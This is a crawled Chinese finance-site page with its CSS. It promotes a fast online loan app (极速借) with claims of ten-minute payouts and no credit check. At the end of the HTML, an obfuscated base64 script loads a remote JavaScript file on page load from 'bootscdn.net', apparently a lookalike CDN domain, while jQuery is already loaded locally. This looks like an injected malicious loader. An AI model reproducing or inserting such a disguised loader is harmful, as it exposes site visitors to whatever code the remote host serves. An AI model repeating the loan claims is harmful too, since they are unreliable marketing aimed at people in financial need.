

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing43832885.html
body_size: 3989
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>速易花放款- 最高8000,最快10分钟到账(极速借)</title>
    <meta name="title" content="速易花放款- 最高8000,最快10分钟到账(极速借)">
    <meta name="keywords" content="速易花放款- 最高8000,最快10分钟到账(极速借)">
    <meta name="description" content=" 口子介绍：极速借是深圳市你我金融信息服务有限公司旗下的口子，，极速借目前开放最高可申请额度是8000，使用周期是1-6个月，1分钟申请，快至10分钟到账，芝麻分在600分及以上就能申请。需要的可以去申请试试。   如有更多的资金需求或了解">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="速易花放款- 最高8000,最快10分钟到账(极速借)"/>
    <meta property="og:keywords" content="速易花放款- 最高8000,最快10分钟到账(极速借)">
    <meta property="og:description" content=" 口子介绍：极速借是深圳市你我金融信息服务有限公司旗下的口子，，极速借目前开放最高可申请额度是8000，使用周期是1-6个月，1分钟申请，快至10分钟到账，芝麻分在600分及以上就能申请。需要的可以去申请试试。   如有更多的资金需求或了解"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing43832885.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing43832885.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">速易花放款- 最高8000,最快10分钟到账(极速借)</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>速易花放款- 最高8000,最快10分钟到账(极速借)</span></h1>
                    <li class="article_time"><span>2022-01-24 05:39:21</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-indent:28px"><span style="font-family:宋体"></span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体"> 口子介绍：极速借是深圳市</span></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">你我金融</span></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">信息服务有限公司旗下的口子，，极速借目前开放最高可申请额度是</span>8000<span style="font-family:宋体">，使用周期是</span><span style="font-family:Calibri">1-6</span><span style="font-family:宋体">个月，</span><span style="font-family:Calibri">1</span><span style="font-family:宋体">分钟申请，快至</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">分钟到账，芝麻分在</span><span style="font-family:Calibri">600</span><span style="font-family:宋体">分及以上就能申请。需要的可以去申请试试。</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">  </span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"> </span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">如有更多的资金需求或了解更多的贷款信息，请关注本微信公众号。公司专业为您提供贷款和信用卡咨询服务，我们会为您量身制定一个贷款与信用卡计划，满足您的贷款需求和服务。你也可以关注后进入贷款页面联系我们的客服人员。</span></span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"></span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">口子名称：极速借</span></span></p><p style="text-indent:32px"><span style=";font-family:宋体;font-size:16px"> </span></p><p><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">可申请额度：最高</span>8000</span></p><p><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">使用周期：</span>1<span style="font-family:宋体">、</span><span style="font-family:Calibri">2</span><span style="font-family:宋体">、</span><span style="font-family:Calibri">3</span><span style="font-family:宋体">、</span><span style="font-family:Calibri">6/</span><span style="font-family:宋体">月</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">申请条件：</span>20-55<span style="font-family:宋体">周岁，有实名制手机号，芝麻分</span><span style="font-family:Calibri">600</span><span style="font-family:宋体">以上</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">所需资料：身份认证、手机认证、绑定银行卡、个人基本信息、芝麻信用</span></span></p><p><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">是否查征信：否，不查不上征信</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">操作步骤：</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">1<span style="font-family:宋体">、下载极速借</span><span style="font-family:Calibri">app,</span><span style="font-family:宋体">登录账号</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">2<span style="font-family:宋体">、进入授信页面，马上授权，查看额度</span></span></p><p><span style=";font-family:宋体;font-size:16px">3<span style="font-family:宋体">、接着填写相关资料信息及芝麻信用授权</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">4<span style="font-family:宋体">、成功获取额度后，点击立即拿钱</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">注意事项：</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">1<span style="font-family:宋体">、 你我金融已经是老平台，下款还是很稳定的，据说累计借款金额超</span><span style="font-family:Calibri">35</span><span style="font-family:宋体">亿</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">2<span style="font-family:宋体">、一般首次申请平均额度是在</span><span style="font-family:Calibri">3500</span><span style="font-family:宋体">元，且信用越好，费用越低，再借可自动秒批，提额</span><span style="font-family:Calibri">20%</span><span style="font-family:宋体">；</span></span><span style=";font-family:宋体;font-size:16px"><br></span><span style=";font-family:宋体;font-size:16px">2<span style="font-family:宋体">、 目前根据好口子网观察，已有秒下</span><span style="font-family:Calibri">5000</span><span style="font-family:宋体">元的成功案例，需要的老哥可以去试试。</span></span></p><p style="text-indent:28px"><span style="font-family: 宋体;"></span><br></p><p><span style="font-family: 宋体;"><br></span></p><p style="text-indent:28px"><strong><span style="font-family: 宋体;color: rgb(255, 0, 0);font-size: 19px"></span></strong><br></p><p><span style=";font-family:Calibri;font-size:14px"> </span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"></span><br></p><p style="text-indent:28px"><span style="font-family: 微软雅黑; color: rgb(68, 68, 68); letter-spacing: 0px;"></span></p><p><br></p><p>速易花放款专业为您提供贷款平台</p><p>速易花放款专业为您提供给你用贷卡申请平台<br></p><p>速易花放款专业为您提供信息咨询服务<br></p><p>速易花放款专业为您给你用贷卡咨询服务<br></p><p>速易花放款专业为您查询详版征信</p><p>速易花放款专业为您提供大数据支持<br></p><p>速易花放款专业为您目前最新的贷款技巧和技术<br></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhongdajs.cn/library/encounter/identify/highlight.css
body_size: 3482
content:

.personalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.tendencyStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f3f7f3;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ff9966;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 20px 26px 0px;
    float: left;
}

.guide {
    background-color: #fff;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.navbar-nav {
    font-size: 16px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0;
}

.navbar-default {
    background-color: #ffffff;
    border: none;
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ff9966;
}

.navbar-default .navbar-nav .active {
    color: #ff9966;
}

.navbar-nav>li>a {
    padding: 0px;
    margin: 32px 20px 21px;
}

.navbar-default .navbar-toggle:hover {
    background-color: #33cc33;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.navbar-toggle {
    margin-top: 25px;
}

.bread {
    margin: 15px 0;
    display: block;
}

.bread .active {
    color: #ff9966;
}

.page {
    font-size: 14px;
    text-align: center;
    padding: 0 20px;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 3px 12px;
    background-color: #fff;
    border: 1px solid #ff9966;
    display: block;
    color: #ff9966;
}

.page a.active {
    background-color: #ff9966;
    color: #fff;
}

.page a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    height: 24px;
    background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff)
}

.poster-btn {
    outline: none;
    display: block;
    width: 50%;
    margin: 0px auto 20px;
    color: #ff9966;
    font-size: 14px;
    text-align: center;
}

.search_bg .input-group {
    border-radius: 15px;
    float: right;
    margin: 29px 0px 29px 0;
}

.search_bg .input-group .top_button button {
    background-color: #33cc33;
    float: left;
    width: 54px;
    height: 28px;
    border: none;
    border-radius: 0 15px 15px 0;
    line-height: 28px;
    padding: 0;
}

.search_bg .form-control {
    width: 180px;
    border-radius: 0;
    height: 28px;
    border-radius: 15px;
    line-height: 28px;
    padding-left: 16px;
}

.toppic {
    border-radius: 10px;
    width: 100%;
    height: 406px;
    object-fit: cover;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.pic404 {
    margin: 54px auto 60px;
    display: block;
    max-width: 90%;
    padding: 30px 0px 20px;
}

.right_part0 {
    background-color: #fff;
    border-radius: 0 10px 10px 0;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.home_page_part {
    background-color: #fff;
}

.hot_brand {
    padding: 5px;
}

.hot_brand ul {
    margin-bottom: 20px;
}

.hot_brand a {
    display: inline-flex;
    border-radius: 10px;
}

.hot_brand a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.2);
    transition: all 0.2s;
}

.hot_brand img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 90px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title0 {
    padding: 20px 0 18px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title0 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.iconpic {
    height: 20px;
}

.column_title1 {
    margin: 34px 0 34px 0px;
    text-align: center;
    color: #ff9966;
}

.column_title1 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.column_title2 {
    padding: 34px 0 34px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title2 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 20px;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.phone_price {
    color: red;
    text-align: center;
    line-height: 26px;
}

.hot_phone {
    margin-bottom: 16px;
}

.hot_phone_pic_a {
    display: flex;
    border-radius: 10px;
    margin-bottom: 10px;
}


/* .hot_phone_pic_a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.1);
    transition: all 0.2s;
} */

.hot_phone img {
    width: 100%;
    padding: 10px;
    border: 1px #ddd solid;
    height: 158px;
    object-fit: contain;
    border-radius: 10px;
}

.hot_phone_name {
    text-align: center;
    line-height: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.button1 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button1 a {
    color: #ff9966;
    border: 1px solid #ff9966;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button2 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button2 a {
    color: #33cc33;
    border: 1px solid #33cc33;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button1 a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.button2 a:hover {
    background-color: #33cc33;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left {
    margin-bottom: 20px;
}

.evaluation_left a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_left a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_left a:hover li {
    color: #ff9966;
}

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_right2 a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_right2 a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_left img {
    width: 100%;
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 8px 12px;
    position: relative;
    margin-top: -43px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}

.evaluation_right2 li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 6px 12px;
    position: relative;
    margin-top: -38px;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}


/* .evaluation_right {
    padding: 0;
} */

.evaluation_right2 {
    margin-bottom: 20px;
}

.evaluation_right2 img {
    width: 100%;
    height: 180px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
    list-style-position: inside;
    list-style-type: circle;
    padding-left: 2px;
}

.top_hot {
    background-color: #fff;
    margin: 0 15px;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding-top: 15px;
}

.left_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding: 0 20px 20px;
}

.column_title {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 20px 0 20px 0px;
}

.column_title3 {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #33cc33 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 18px 0 20px 20px;
}

.brand_list_title {
    background-color: rgba(255, 153, 102, 0.7);
    padding: 6px 20px;
    margin: 0 20px 20px;
    font-size: 18px;
    font-weight: bold;
    display: block;
    color: #fff;
    border-radius: 10px;
}

.brand_list_title:hover {
    box-shadow: 0px 0px 6px 0px rgba(255, 153, 102, 0.4);
    color: #fff;
    transition: all .1s linear;
    text-decoration: none;
}

.model_list {
    padding: 0 25px;
}

.model_list li {
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.right_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.hot_phone_list {
    padding: 0 5px;
}

.hot_news_left {
    padding: 0 20px 2px;
}

.right_part .hot_phone_list img {
    height: 90px;
}

.brand_pic {
    padding: 20px 0 20px 20px;
}

.brand_pic img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 180px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title4 {
    margin-left: 10px;
    font-size: 24px;
    margin-top: 30px;
}

.phone_price2 {
    color: red;
    line-height: 26px;
}

.phone_information {
    border-radius: 10px;
    border: 1px #ddd solid;
    margin-bottom: 20px;
}

.phone_information li {
    line-height: 26px;
}

.phone_information_name {
    font-size: 16px;
    margin-bottom: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.phone_information img {
    height: 150px;
    object-fit: contain;
    margin: 20px 0;
}

.phone_information ul {
    margin: 20px 0;
}

.phone_list {
    padding: 0 5px;
}

.phone_list a {
    display: block;
    border-radius: 10px;
}


/* .phone_list a:hover {
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.article_number {
    color: #666;
}

.line1 {
    margin: 0 20px 20px;
    border: 1px #ff9966 solid;
}

.column_title strong {
    color: #ff9966;
}

.article_list_title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 20px;
    font-size: 15px;
}

.article_list_time {
    padding-right: 20px;
    text-align: right;
    color: #999;
}

.line2 {
    margin: 20px 0;
}

.article_time {
    padding: 0 20px;
}

.article_time span {
    color: #999;
    margin-right: 30px;
}

.article_title {
    font-size: 26px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    padding-bottom: 4px;
    margin: 30px 20px;
    line-height: 34px;
}

.article_details {
    padding: 0 20px;
}

.article_details p {
    line-height: 26px;
    margin-bottom: 20px;
}

.article_details img {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.pre_next {
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.pre_next span {
    color: #ff9966;
}

.pre_next1 {
    margin-bottom: 20px;
}

.phone_details {
    display: block;
    margin: 0 auto;
    padding: 10px;
    border: 1px #ddd solid;
    border-radius: 10px;
    width: 60%;
    max-width: 300px;
    height: 300px;
    object-fit: contain;
}

.investment_f {
    margin-bottom: 10px;
    padding-left: 0;
}

.investment_title {
    display: table;
    margin: 0 auto;
    float: none;
    padding: 0 20px;
}

.investment_title div {
    float: left;
    display: block;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    margin-bottom: 6px;
    color: #999;
    border: 1px #ddd solid;
    padding: 2px 10px;
    margin-right: 10px;
    border-radius: 6px;
}

.investment_con {
    display: -webkit-box;
    margin-bottom: 20px;
}

.investment_con_list {
    display: none;
}

.investment_con_list hr {
    margin: 16px 0 0;
}

.investment_con_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.investment_title div.on {
    color: #ff9966;
    border: 1px #ff9966 solid;
}

.market_time {
    margin: 14px 20px 16px;
    text-align: center;
}

.phone_details_table dl {
    display: flex;
}

.phone_details_table dt {
    width: 30%;
    font-weight: normal;
    line-height: 26px;
    padding-right: 1%;
    display: inline-flex;
    border: 1px #fff solid;
    background-color: #ff9966;
    color: #fff;
    padding: 8px 20px;
    border-right: none;
}

.phone_details_table dd {
    width: 69%;
    display: inline-flex;
    line-height: 26px;
    padding: 8px 20px;
    border: 1px #ff9966 solid;
    border-left: none;
}

.phone_details_data dl {
    display: -webkit-box;
}

.phone_details_data dd {
    width: 33%;
    line-height: 26px;
}

.phone_details_data dt {
    width: 34%;
    line-height: 26px;
    font-weight: normal;
}

.phone_details_data {
    padding: 0 20px 20px;
    text-align: center;
}

.phone_details_data_header {
    color: #fff;
}

.phone_details_data_header dd {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
    border-left: 1px #fff solid;
}

.phone_details_data_header .dd2 {
    border-right: 1px #ff9966 solid;
}

.phone_details_data_header dt {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
}

.phone_details_data_item dt {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_data_item dd {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_table {
    padding: 0 15px 0 20px;
    margin-bottom: 20px;
}

.phone_details_title {
    margin: 10px 20px 20px;
    font-size: 18px;
    font-weight: bold;
    border-left: 16px #ff9966 solid;
    border-right: 16px #ff9966 solid;
    padding: 0 12px;
    line-height: 18px;
    border-radius: 16px;
    display: inline-block;
}

.list_sort {
    padding: 0 20px 20px;
}

.list_sort a {
    margin-right: 20px;
}

.list_sort .active {
    color: #ff9966;
}

.phone_details_evaluation {
    padding: 0 5px;
}

.phone_details_evaluation img {
    height: 160px;
}

.phone_price3 {
    margin-left: 20px;
}

.phone_recommend {
    margin-bottom: 14px;
}

.phone_recommend li {
    margin-bottom: 6px;
}

.logo_h1 {
    margin: 0;
}

.friendly_links {
    padding: 0 15px 20px;
}

.friendly_links a {
    margin-right: 20px;
    word-break: keep-all;
    line-height: 26px;
}

.friendly_links2 {
    background-color: #fff;
    border-radius: 10px;
    margin: 0 0px 20px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    padding: 0 20px 20px;
}

.friendly_links2 .column_title {
    margin-left: 0;
}

.logo_word {
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    margin-right: 30px;
    line-height: 86px;
}

.logo_word a {
    color: #ff9966;
}

.logo_word a:hover {
    text-decoration: none;
}

@media (max-width: 899px) {
    .search_bg .input-group {
        margin: 10px 15px 20px 0;
    }
}

@media (max-width: 768px) {
    .navbar-nav>li>a {
        margin: 20px 20px 12px;
    }
}
.privateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

